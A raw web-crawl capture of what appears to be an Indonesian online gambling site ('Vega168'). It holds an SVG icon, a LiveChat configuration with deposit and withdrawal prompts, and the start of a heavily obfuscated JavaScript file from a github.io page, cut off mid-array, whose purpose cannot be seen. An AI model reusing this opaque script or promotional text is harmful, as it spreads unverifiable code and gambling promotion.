

--- FILE ---
content_type: image/svg+xml
request_url: https://d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/sports.svg?v=20250528
body_size: 992
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36">
  <defs>
    <style>
      .cls-1 {
        fill: #aeaeae;
      }
    </style>
  </defs>
  <path class="cls-1" d="m31.89,6.55s0,0,0,0C28.58,2.55,23.59,0,18,0,15.85,0,13.79.38,11.88,1.07c-.03,0-.06.02-.08.03C4.91,3.63,0,10.24,0,18c0,9.94,8.06,18,18,18s18-8.06,18-18c0-4.35-1.54-8.34-4.11-11.45Zm-7.95-3.6c2.13.85,4.05,2.14,5.63,3.75l-.82,7.02-1.98.44-2.04.46-5.8-4.21v-3.87l5.01-3.59Zm-12.45.23l5.55,3.4v3.83l-5.8,4.21-4.05-.91-1.07-6.71c1.49-1.61,3.32-2.93,5.37-3.83ZM3.83,25.83c-.94-1.7-1.59-3.58-1.86-5.57l4.72-4.76,3.46.77,2.42,7.45-2.18,3.36-6.56-1.25Zm16.91,8.13c-.89.16-1.81.23-2.74.23s-1.85-.08-2.74-.23l-3.36-5.83,1.97-3.04h8.24l1.98,3.04-3.36,5.83Zm4.88-6.88l-2.18-3.36,2.42-7.46,2.36-.53,1.08-.24,4.71,4.84c-.29,1.98-.93,3.84-1.87,5.52l-6.53,1.23Z"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=daafeefa-62d8-4fa8-b6bd-c482bb3bdefe&version=1096.0.2.172.562.178.7.3.3.56.3.58.1&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2087
content:
__lc_static_config({"buttons":[{"id":"33598589da","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"950bba9687","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"f549d15cd7","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"}],"prechat_form":{"id":"176079325898305614","fields":[{"id":"176079325898305800","type":"header","label":"**SELAMAT DATANG DI VEGA168**\n\n- **RESET PASSWORD GAMPANG DAN CEPAT**\n\n- **RAHASIAKAN ID DAN PASSWORD ANDA**\n\n- **LINK ASLI VEGA168 HANYA:** [**KLIK DISINI**](https://linkr.bio/vega168link)\n\n\n**NB: SELAIN NOMOR REKENING YANG TERTERA DI MENU DEPOSIT, YANG LAIN MERUPAKAN PENIPU. HARAP KONFIRMASI REKENING DAHULU  MELALUI LIVECHAT**"},{"id":"176079325898302549","type":"name","label":"**Pengguna / USER ID:**","required":false},{"id":"176079325898301286","type":"checkbox","label":"**Pertanyaan:**","required":false,"options":[{"id":"0","label":"Deposit (DP)","checked":false},{"id":"1","label":"Withdrawal (WD)","checked":false},{"id":"2","label":"Lupa Password / User ID","checked":false},{"id":"3","label":"Lain-lain","checked":false}]}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"allowed_domains":["acrylicnailideas.com","barashapdx.com","bfirstbaseball.com","direct.lc.chat","lemorphobleulingerie.com","mobile-chat.livechat.com","nycallstarzbarbershop.com","ordergainesvilleseafoodmkt.com","parquelasolas.com","piedmontpinecoffins.com","raleighgaragedoorsrepair.com","secure.livechatenterprise.com","turtlenil.com","vega168terbank.com","vegazr.site"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/14138841/0/logo/a6c85315fec6e59452ba850b5184fae1.jpeg","new_theme.agent_message_color_background":"#252525","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#111111","new_theme.cta_color":"#FF8731","new_theme.custom_json":"","new_theme.minimized_color_background":"#FF8731","new_theme.minimized_color_icon":"#111111","new_theme.minimized_color_text":"#111111","new_theme.name":"smooth","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#252525","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#FF8731","new_theme.visitor_message_color_text":"#111111"},"core":{"chat_page_title":"Chat now! | Vega168 Customer Support"},"feade1d6c3f17748ae4c8d917a1e1068":{"forwardTicketFormToHelpdesk":false}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"},"feade1d6c3f17748ae4c8d917a1e1068":{"hdLicenseID":1900969581}}},"__priv":{"group":{"chat_boosters":"[]","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"0","chat_window.display_transcript_button":"0","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/14138841/0/logo/a6c85315fec6e59452ba850b5184fae1.jpeg","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"3","chat_window.mobile_offset_y":"80","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#252525","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#111111","chat_window.new_theme.cta_color":"#FF8731","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#FF8731","chat_window.new_theme.minimized_color_icon":"#111111","chat_window.new_theme.minimized_color_text":"#111111","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#252525","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#FF8731","chat_window.new_theme.visitor_message_color_text":"#111111","chat_window.offset_x":"3","chat_window.offset_y":"80","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"0","embedded_chat.eye_grabber.path":"https://cdn.livechat-files.com/api/file/lc/main/14138841/0/ec/cd20dfbdadf2b4a95962163f80bab701.gif","embedded_chat.eye_grabber.x":"-1","embedded_chat.eye_grabber.y":"50","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"1","lc_version":"3","mask_credit_cards":"1","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kitasolusimarketingmu.github.io/sewaankamu/add-newgame-vega168.js
body_size: 84912
content:
var _0x2aa8=['gIesW5n1','AmoBW6CdrG','WRBdQWpdI8k5','nSo+c3a0','kHXGFtq','WQBcQ0uEWRO','C8oSW6iAeG','ASo/WRRcUva','jw7dIv18','omoJdgbH','lHabWOeg','W6jEAZ/cUq','W4DfsmkYcG','t2PAW5eE','ea7dTSouWOu','W6ZcGWhdHSkK','dSk+gCkBWR4','W5/cQmklW7rw','ww9jWO19','jSoYWRdcQ3S','z8oBnqFdQq','WOtdUSoiW6ddVG','W4FcVCoRfGW','W7ZcTCkVera','y8kodINcQa','FwXQxbe','omkjW5xdSKe','dKC4WQad','aCoMnSk5wG','kLldNfa8','W4uWW6iOWQy','CrCRW5JcTq','WPexj8kWfa','DCkTgYf3','p3hdGXe7','W5HCzH0','WRisAcNdOa','W4RdVSkKwfG','W6JdPmo2B8ov','Bw9HwdS','rg1lW49d','WQldLSkQW7ddQW','W5WuWRpdLgi','ySoRW6qcrG','WPqDnKlcKW','W4BdLvpdLIS','muFcS2Cs','W5RcRmoSWPpcRG','WOK6W6eKWRe','qCkyWPlcKG','cmoOcmktWQ0','DrO2WP7cLq','WQ3dSSkRW7NdOW','yf4eW5z5','mrX5WO3dLG','W4GAW6iTWQK','kSojzvVcUG','jmk3v2j/','WRKfWRFdLM0','W7nqBYRcTG','WPejtmo8qa','e8oVrCkpWQ8','mmo+prVdPG','f8kjWO/cKSoR','EKTwWOfG','W5xdLCkZwSof','bCoPW6GhqG','kSo0nr3dSW','FHj/W7GK','CdyVeNC','DGOjWRmA','oLhcVg4B','WQzWl8kmWRS','xCkTwg02','DZVcJajw','W5xdUCkmWPpdJG','W7FcMZtdQ8oa','kLuKWPbW','xmoAWPpcVrm','W4H3WR9QWQC','DGOjWQ8o','zbLiWPVcMW','WQXcW5KWWPm','W4ZdN0RdGwO','DmkxW7pdQI8','WPpdUJ7dJSkm','EmkLW5mguq','WRDdEmooW6C','cKn7W68h','WRBcVXXGDW','c8ouWP3dTIa','W7hdVmo8y8kt','WRJdPKLmW68','WQ3cRCk5mCk+','F8oDWPCKEG','k8oZsSoCW78','ornzWOxcPG','WPr6rmo8vq','l8k0W5X0nq','WOhcOmoPxe0','W69oW4i3WOi','W63cQ3qCWRG','W6NcRSk4dNO','WQJdNKnnrG','W4fmsSo5rW','osi9vYS','W73cPmo0Awa','W5dcPCocW6Cm','WOJdS8k/u0i','WRNdSIXDW6O','WOWol1dcGW','WQaQrajN','WOS/WQWIWQi','WRpcUWZdJSkS','W7VcOXehhq','uHfYW7jpWRyZW6ZcJNWC','W7BdISo8F8oQ','WONdH8ktW7bJ','mCoKcJ5I','eHqDWP0a','BvLEeq','W57dQ8kmW5VcGa','WP7dQSkIweG','dLO6WQad','W6ddKCoBrSke','WRzkDCkFWQO','vK/dQ8oCWPa','rCk6hmocW5u','WRTiEmoqW70','W4lcUSoAWR4N','W7BcLHdcI2i','WQBcSmoUk8om','lvSTW5RcMW','WQxdOLv+Ca','maHhWPtcJW','v8oZzCo3aq','zCkRcXlcTq','dZ4JWRWS','ECk9W75swW','pfiQWP7cNq','keRdTxuf','ASoTWQBcPNW','W7nlW6a','W6ZcQSkVb30','WO8+W7aXWQy','AaSrwmof','W4RdUCogW6FdUW','uKpdVSolWPi','namaWO4','WPibW5SlWOG','CK18a3u','qmoqW5VcSq4','W6ZdTCk+Bmkw','WOhdSSk5C00','p0rkW78F','WQLxWOnRW6a','lvRdNai+','ieRcKfaS','WRNcMCksd3C','BeDAh8kK','CfS6f38','bSkLi8k2aW','WO3dISkTW5VdPq','W7ddJmk5qSo9','vuddQCoyWPe','bKqVW6nx','emkYzCoTdW','W6ZcQCkJdYq','W7DkW7FdGJS','WQNdUHZdKCoW','W6xcU0/cNSoI','W73cMCktmCk+','vKBdT8onW58','B8oqWRLqhq','WPZdK8k/WPpdIq','nxldHf84','WQhcRSkKdYK','ybiAWQPB','o8oWW6TqsW','FCoHW6BcTJ0','W5RcPConW6qm','mequW5ZcGG','m0ddQwWI','WRNdV3mpW7S','idr+cN0','W7qpoCkDWRq','kCo5i03cOW','vK/dRmoCWPa','Eb5cW4m1','W5ldHSkjWQW3','kaHcW5eJ','W6FdVmkNW63cRa','heRdTw0z','WOpdTmk9ccy','W6BcR8k5bJi','W6ZcS8kJeZq','oCk9WP3cR3C','EH14WO7dMq','WQ/dOCoQq2a','WRVcTrXDW7S','WQpcMCkegIC','o3RdNWXH','WQNdQMiCW7y','gf1WW5qd','WOBcJSoWWR4N','W6BcOqafxG','WRJcVSkcW5ZcGa','CmkEWOGXzW','W7zwWPG9WO0','WP/dNSkDWRb3','rmkGbSktWQS','W6KjW5n1WRK','tCosWPmGzG','W6HaW6pdKg8','WONdRmkcW6FdVW','DLCaWQHi','W4ddIvdcIxK','WQngW6VcJd4','xCoBWPhcTXm','CK0bwty','yCk8vYX6','pSk0DbZdSq','kCoNW7KPuW','WRvBWP8UWPW','WOtdLCkiW45O','D3/dJrCP','W6hcH8okCSo/','WR5tWPWUWP4','rdnWWR7cPG','W7FcVXr9BW','WObLWRGfW7C','WPNdJJyLW6K','WR/dJtFdRmkg','W6JdVSoGz8kf','WQPBWOuIW5W','b8oQACk7sG','W6xdUmkOW6tcRa','WRpcICkyfwm','y8kkdc/cQa','W7JcQmkUfYG','WR/cGdtdOCke','xe7dSConWOm','ceuUW7P9','v2vJb3G','W6GCWPyIW5u','W6DmW7pdNh4','WO7dR8kAW7im','D00pW77cHW','WRWHzrTO','W7zDFmojW6e','hXKmWOqx','EuyyW5FcNG','FX7dRgGE','EG/dMX04','WPddUCodWPhdHq','WQxcKSk+pCk+','W5ZdQSodWPxdJG','punhW4Wj','WQldKHVdGmk3','jWTzhSk8','W77cUvhdR8km','pKVdSMqp','WO3dImk/W5BdVa','WQhcRmoGCSkw','W7xcSCoPW6NdOa','nmoKddqS','C8kxs2hcVG','WO0ZWR5NW7i','DCoNgtT3','WORdUSkSv0a','AmoQWQhcQ38','jSo0WR3cRYa','WQldUL7cLmo1','W59DmLldJW','W4H3WQn5W6W','bxncWOG','WPDEBHtdHW','vmkqWOtdI8oR','o8kNkfJdVW','kmoPW6yjdW','WO7cSCogWPxdLG','W7FdJSoTimkU','ASoOW61Beq','WPmjdCoGvq','WPGNvX9F','pMJdSWW3','W5/dU8kpWP/dJW','WRxdRKXCtG','W5ZdQSohWPldLa','W47cImkex28','bSoTB8kKsa','BSksbttdSG','WPmFxCoOdW','W4tdHCkGW5ldVq','oepcRtDf','cvLcW7Oe','WQRdR1FcMSkI','yxiTqNm','xeNcSmoEWOm','WO/dJ8kIW6ZdRq','W4hcL8kVbYy','WQhdSSo6CCkO','W7NcTaVdI8k7','W5z5utL7','W77cGIxdPmkl','Amk6WQXVxq','WPDOwdf5','WQDWASowW70','WR1BzYhdSW','WPFdLCoXWPhdUq','BmkJW79wrW','W6Knk8kiWQq','W67dS8o4oCo9','CXajWOOg','maHhWPtcIG','W5TCBGddKW','r0OLWQ8d','W7/cUCoJwga','W4JdMCkUruC','uKtdQ8oyWRK','jSo7W7SnrG','WO5NftnH','pHH3WOZcLq','WQSFWPiKW50','rmo+bSkDWR0','WRpcMCoPWQRcRa','jSo4WQhcSYe','W6dcGSkRW5qY','lL/dL1jH','W5BcO8kzWQjn','W6GiW6tcGIm','W4RcTColW6JdPa','W7BdHmoYDmo6','jmo6nrZdSa','WQ/dOCoQq3W','j8k1WQLyaG','CrzhWPtcJW','WPW4W7eeWQ8','W6FdOSo8BW','W5tdMmoDssC','W6ZcHdddT8kW','rCkOWQTmeG','er5+cN0','keebWRPW','W5z/vHxdLa','EmkdW54+Da','q8odW6VdHSkI','WPiGrNCH','x8omW5FdSGm','WQ/cSSk4ah0','pfddUwaj','W6JdVSoWBSkc','umkcW5m1kW','WPlcVSoVWR3dQq','DKHAg8kQ','W6rmW6hdJ20','w8o/WOScDW','pWmmWPGh','W6ZdVCoPW6NdOa','rSohW47dICoR','WPtdMCkmWQan','Dr93WP3cKq','FezDW5KQ','zJNcKNv8','WR/dKhxcPCoa','WPbLCJf5','pSoVWQBcRY0','WR3dP3CeW7y','WQ1DWOmkW58','lXOmWOyS','xwjFWOXM','g8o4mCk7bG','WQRdQxDvW6S','WPhdK8krW7L1','WQ/dOCoQxYq','qNumWOX4','W6BcR8kvacG','k8k1WQLDea','uSkCW5ddKmk6','WO3dLCktW4ddPq','vZnqW5HO','nmoMhsKR','oX/cVJbF','W7DeWQRcGcW','W71fzgBdNG','cYmmW5m7','W5hdV8owWOJdHq','FmoEWQZcLqG','qCkpW4HToG','FsPoWORcMW','W4RdS8kKqq4','ywDMew8','WRuTxdXP','W5ZcVCocW5aQ','WO4lqCoXtG','DaGSW57cMa','W6pdUmoKW6NdOW','DrX4WP/cHG','i1NdIrKZ','rCk9mSktsG','BSkvdcC','W63dRCojWPxdJG','W6VdI8obxa','wmkyWPldI8oL','vvSPFJW','WPOQr2OT','F8kHC0pcOW','WQpdKCoPDSks','o8ofbsdcPG','BttcGWK5','WOCWucj0','WRpcGbLHAa','W7ldOmo/A8kd','pSoHgsv9','W5zhwCkYfa','WR3dGxFcU8oQ','W6RcRCoOxrC','W5ZdT8opWPVcGG','W5xcT8odW6ddVG','jx7cKNv8','rSkYw8okW6C','W6xdQWpdG8k0','W6tdTmkUimog','cwTyWPTK','WOi2W7uKWRa','ya5nW5S1','CmkGBfZcUG','WRhcLSk7l8ku','W5JcPCknWRFcMG','jhtdIHC9','W5SmlXtdGG','yvmnWPWh','oe4cWPm2','WOBdV8oyWRrFWQb8DMtcSWiv','WOldR8kBwvW','qSk7d8kFWRq','W5dcKmogW7X1','o3tdGrG+','DGOvW7Oh','W6FcPtJdQ8kd','W7rmW6pcMsu','WQtdVWVdI8kJ','FffzWPSd','W63dKaBdPSkb','zXhdLreY','lSo4WQa','WRvBWP8GWP4','AgeTqtq','WPuUrt95','WOy+W64KWRC','WPOzo0pcKf7dVSokWRnsuW','jqSBoSko','oNRdMbW0','EaDbW5e0','W4zhwCoPfa','kujOvM4','z8k5pCkSWRG','D3JdGb4V','rCkVlSkNya','m8oxtghcPW','BmkCW5W2Fa','mtaTqNC','W4ddKSkaW4tcHG','WQXvW6dcNIi','W69kW6dcHcm','yCoVW6ObvW','oX5WttW','EH1KWR/cLq','W6vaAZBdPa','FCk9W6beaa','WQefW6/cIcq','nNddGGy9','CSkQW5WfxG','WRHaFSouW7O','WOxdOCoQq2a','WOpdRMfDWPu','W6ldU38EWQ8','WQmfWQFdJw0','W6tcSHzNAa','W7/dV8okWPBdJW','kanlW5K3','EK0Tf38','u0LbmfO','W5hcNdtdJcS','CLH8cIO','lfmlWRmz','qM1FWOPM','WO7dSMetWPa','cHpcQSknW5bXqvJdTglcKCoN','WOpdM8ktW7by','WRvdE8oiW7K','v8oeWPdcVbu','W7NdISokWPxdIq','W6ldVMyrWRq','WRtdSZHpvq','B8ktehVdVa','Er9ZWPtcGa','WRbgB8kdWP4','WQDaA8khWRq','W6ZdL8oqw24','maHBWPVdLW','W5FcRmkzW6fa','cwrnWOjX','WONdHflcJxG','WQBdQCkJu0i','WQ7dS0vd','kbhcKHGT','W7FcLtBdRSkf','W5/dU8orW5hdHW','DCkxbsJcQa','W5VdUCkIqaW','aWioWOeD','iMVcHar8','WRXBjmkFWQy','W5VdG1VcNJe','z8o+jGRdPq','FaOdW5CX','ymoSW6iAda','zKbEe8oY','WONdG8oJW4pdVa','W6BdQvZcM2u','WOe5W7aGWRe','wxe5W5dcQq','WOldR8oPfK4','WPCRftnH','W7ZcTHzLEq','WQpdSCkAW4NdHq','AGviWQ1G','W5PACSoJxW','ECkPW6vzaa','yComWPNcTWi','W5pdS8ohW5hdJG','pmoMW6TEaW','mfhdQXWo','WQW4kMBcTa','BevzW7ye','DK5iW6Cl','WQ/dP8k7W7/dQq','deaKWP4u','BmkKW65cca','mHf5WPFdMW','WRdcSCkKW6VdVG','fCoDW53dICoM','WO7dTCoRuK0','oSoXWRZcQ2S','oqrFhSk5','W6ldVmoYCCke','z8kbW5L+ca','WR/dKdpdQCkf','F0hdSgao','lxZdLGOD','mMNdS0LT','WQ3cS8oPWQRcRa','WPm2qxb1','W5DSt8oDyq','CaLyW787','WOGJdCkWfa','W4FcVSokWQK','FbijWOKa','wCkCWPVcN8kG','ewaaWOS2','WOXSWOLLW6m','oaLpbCk6','iSo4WRdcOwO','pLhdRZXF','lHuaWPPj','WPpcPCkiW6Kk','aCoGsSorW78','BgvScx4','o17dLWnY','k3n/a3u','Ar1pW4mZ','D8o5at1Z','WPxdUmkL','W5ZcTmk6bJi','ohvkW7Sp','uK45WPVdIG','WQtdQbZcN8oV','i0W5WQOd','n1ddUwC','W6aFAsNdUG','WPtdRCkQwbi','zmkMW5nudq','iCo8W6Ofxa','W4RcQ8kLWQNcSa','q3DvWPzz','nxldNYaV','iK53W5RcLW','u8oAWOBdR0m','z2GYqg8','WOldPfnovW','W6xdTWddHCkK','wGT7W6nj','rmkHbSkzWR0','FffvW41t','WQ3cQSkLfYe','W5RdJfFcGLq','oYf/WPBcLq','wGS9WQGz','omoGvZHM','h0pdTSokWR0','W6NdSLbetq','m13dRrm3','oKxdVtbl','Ar4nstW','zCoOWQdcR30','W7ddN8orASkX','zmkSW7HFwa','cYmmWP97','omoHW6uEuW','cSo3paxdRa','rHX3W7C5','WPpdGSkFW79Z','W5hdRmolWOZdLa','sgWBFbO','WOu2chjQ','xCoiWPhcOu4','W6FdImoRumoY','W5zBqCo1vG','W7VcO0Xmtq','WP9OrIDK','WQTEWQFcJIi','jwzAh8kL','WOJdH8kUW5BdOG','W63cVCoRfGW','qM1jW4bY','W4ZcOqafaW','bSkTpmo+hG','W7ldJ8oZFSoW','DZVcJem4','WQtdQgiiWQK','WQ/dOCoQqYy','r8ozW53cQue','uHVcV8kjW5K','w29JWPzd','osj5esK','WRvBWP8GW6W','qM1ZWOX8','W4dcKZ3dOmkd','W5tdHmkaW4tdIa','omo+zmoZbq','eSkjW5xdSKe','W4VcSmobWPpdJq','EHpcKLb/','WRpcM8oPEmo9','h0pdSmobW48','ygv8','umohWOy3EW','yCoMWRpcHK4','WONdGCkRW5ldOG','WPtcHxNcJx8','W6/dSXzHCG','WQ/cGCooWQCO','WQLBWPi/W4y','W4C6W7aIWQi','WOBdSmkUg0i','W6xcPWVdI8k7','W7xdJSoRySoQ','jv9EbCkJ','xmktWPlcG8oW','W5j4WQWSWQ4','EbTlW4j9','W5xcT8oiW6JdVq','Ae4uj8kF','mJBdHqS5','WOhdO8krWOpcSa','W4P3W6S3WQy','WRhcMCoowmoq','WORdUSoRv0a','W4ldL1hcMcS','kdmaWO4C','WQ3dI8o7WRBcOW','WOekW4LZWRK','ESk0oaBdRq','W6BdK8oKWRNdLq','iCoXW6OluW','Bxn/a28','WRBdQflcGmkQ','W4ldSCorWPxdLa','W7JcTGD3mG','WOGldCoZwa','BGjCW4mK','z8k2AbZdSW','WQhcRmk8zSkE','nenhW7C','W6FdUCoHCCkd','Efy7sty','wd4oWOn9','wGZdVmowWOW','WRdcOunjqG','w8k2umonW60','WQDBFmopW4q','W5ddT8omWPG','zmkMW6LfrW','BfWYsty','WOqvwIb4','W4FcVCoRfK4','FX14WO7cKq','WR7cTJqAWRO','uSkEWO3cK8oX','W6zbWRRdJ3W','WP/dOeyqWRy','f2DfWPK0','zw4VaxC','W6dcTCkRcc4','WQNdVLlcGmkV','W5RcU8onW6mb','D1CWt3i','tmkCW4Kxpq','WOm2W61LWQ8','WPJdVmomW73dPq','ECo7wmoiWQ8','W5dcKmoAWR47','FXnIWO7cKq','W5zLfxaT','mu9DW5yg','W7BdLCoGp8o9','pSowWPK9CG','yfldTmoqWOW','W7LBzbNdTW','jmo7W6PoeG','tCoVDmk5ga','ySoRW6qaxq','WQxdUxmB','WQBdO8onW73dPq','qCozWPNcUXu','W4TpyXxdKq','W7riwCo/qa','WOxdKmkTW4ddRq','WONdUConW7ZdVq','n0jcW7ie','W6hcNCk5mSkQ','lCoOWRbefq','W5tcQCkjW4y8','WOS/W6yMWQG','W5BcO8kaW43cGG','W7dcGhRdLSkT','W6ZcG2JcP8kh','W6FcPvpdG8oT','vCo0y8o1bq','W63dGK3cH38','ovWjWOKr','jmocWRdcOMO','W4pdQ8ohWO7dMq','WRKfWRFdLM8','W4uaFX7dHa','W77cRCkjfJy','W4Cud8oMrW','W5jDtmk9uW','jcaZc3y','WQaCBs/dSG','ASo1WRBcO2G','nLaXxx8','w8ohWQRcSqK','W53cMtlcPCkJ','rSk6bmoCWQS','W4niq8kWvW','W67dOCkMW6tdTa','W6reW6tcGJ8','WOVdImkTW53dTa','W5HlFvddMW','W7lcUGD9Aa','WR1brSoEW7W','WPmNxdGT','WOtdSSkLqKK','pCo9W65oeG','iu7cNbmW','aN3dQbup','W63cT2yuWRG','ySoAs3ddVG','W7TbvtxdVW','WPSZW6WOW6m','BfTptCk9','BmkSW6vzaG','W73cN8kSW5qO','nWldTw8n','v8ozWQtcTbC','ofblW4uT','W4vaubpdIW','CmokWPK6yq','WQtcQmoRWQRdRW','c34fW5q2','n1LAWQ5i','W4flmLldPa','kvaWWQiz','w8oDWOlcISoJ','W5JcGCotWQuN','pfi2W5RdLa','qSk/c8kpWQW','Dw/dHqSW','W4yDiqddJq','W5BdU8oqW5hdKW','bmo4WQtcNM4','zJNcJaWO','lGNdGbu4','W5lcTCkEWRNcOa','W7KsW5f3W5C','W5ZcJmkqaYa','WPmjdCo2wa','W5ldN8ovvSkO','ACkRW7rGlW','W7ldOmoYBmox','WR9EAYtdSq','gbqwWOmh','vLFcV8oAWO4','WQ8qrYFdVa','W4GeW6aKWRC','WPtdGhrGaW','c0G5WRjk','W7xdSX18Eq','z0evW4NcIG','kKTDW4qP','nu4Wtq','WOBdP8ooW73dTq','W73dLCo4zCo7','d8k/rgjL','WRJdUmkVx1G','WQddN8kkW6T3','WPemyXNdJq','ibm2WPlcHG','k1BdUxnD','qM1jWP02','kfZdHX47','WPZdPSkiWQa','ogVdMq90','k8kJW6/dPwS','W4RcN8ovW7DQ','bCoFWOVcMuO','W5ddO8kzW79Z','W7hdKmojw2a','q3fjWOK','WQ/dVCk5eYe','W5JdQhZcHe0','FSkJW6vzoG','W4Tjir/dJq','zw1QetS','W4VdR8onW6mb','W7/cTHeZpG','W6/dO8oNCmkc','zeXAgSkT','qXf+WP/cLW','WQpcHX7dJcS','W7tcRvFdHCkQ','g8oaB8oXdW','o17dL1j/','xtVcJf98','W7/dLCoHC8o1','ASk9W7pdQI8','W7pdS8kUimkF','umofWPBcUum','W69aWRNdP20','WQ3dT8kOW6ldUq','W4/cRmk8y8oj','WOVcQSkkWQ4c','W4FcVCoRfHa','W5HCzHldLG','i8oTW6ulrG','W5/cRSoYbXq','zHpc